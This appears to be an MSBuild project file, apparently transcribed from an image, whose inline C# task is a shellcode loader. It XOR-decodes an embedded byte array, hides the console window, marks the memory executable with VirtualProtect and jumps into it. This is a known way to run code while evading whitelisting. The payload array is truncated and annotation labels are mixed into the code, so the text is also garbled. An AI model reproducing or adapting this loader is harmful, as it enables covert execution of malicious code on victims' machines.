 <Project ToolsVersion="4.0" xmlns="http://schemas.microsoft.com/developer/msbuild/2003">
<Target Name="Debug">
<ClassExample />
</Target>
<UsingTask
TaskName="ClassExample"
TaskFactory="CodeTaskFactory"
AssemblyFile="C:\Windows\Microsoft.Net\Framework\v4.0.30319\Microsoft.Build.Tasks.v4.0.dll" >
<Task>
<Code Type="Class" Language="cs">
<![CDATA[
using System;
using System.Reflection;
using System.Diagnostics;
using System.Runtime.InteropServices;
using Microsoft.Build.Framework;
using Microsoft.Build.Utilities;
using System.Text;
public class ClassExample :  Task, ITask
{
[UnmanagedFunctionPointerAttribute(CallingConvention.Cdecl)]
public delegate Int32 runD();
[DllImport("kernel32.dll")]
private static extern bool VirtualProtect(IntPtr lpAddress, UIntPtr dwSize,
uint flNewProtect, out uint lpflOldProtect);
[DllImport("kernel32.dll")]
static extern IntPtr GetConsoleWindow();
[DllImport("user32.dll")]
static extern bool ShowWindow(IntPtr hWnd, int nCmdShow);
const int SW_HIDE = 0;
const int SW_SHOW = 5;
encoded payload and xor key
public override bool Execute()
{
Start();
return true;
}
private void Start()
{
byte[] buff = new byte[] {0xa5,0xfe,0xf5,0x3a,0x0,0x74,0x3c,0x30,0x3f,0xd3,0xd0,0x26,0xe4,0x9b,0x7a,0x35,0x6e,0x65,0x3f,0xd7,0x28,0x84,0x9a,0x88,0xa5,0x7d,0xe7,0xba,
byte[] key_code = new byte[] {0x35,0x6e,0x65,0x77,0x5a};
int j = 0;
for(int i = 0; i < buff.Length; i++){
buff[i] = (byte)(buff[i] ^ key_code[j]);
j++;
if(j >= key_code.Length){ j = 0; }
}
xor decode routine
var handle = GetConsoleWindow();
ShowWindow(handle, SW_HIDE);
GCHandle pinnedArray = GCHandle.Alloc(buff, GCHandleType.Pinned);
IntPtr pointer = pinnedArray.AddrOfPinnedObject();
Marshal.Copy(buff, 0, (IntPtr)(pointer), buff.Length);
uint flOldProtect;
VirtualProtect(pointer, (UIntPtr)buff.Length, 0x40,
out flOldProtect);
runD del = (runD)Marshal.GetDelegateForFunctionPointer(pointer, typeof(runD));
del();
}
}
]]>
</Code>
</Task>
</UsingTask>
</Project>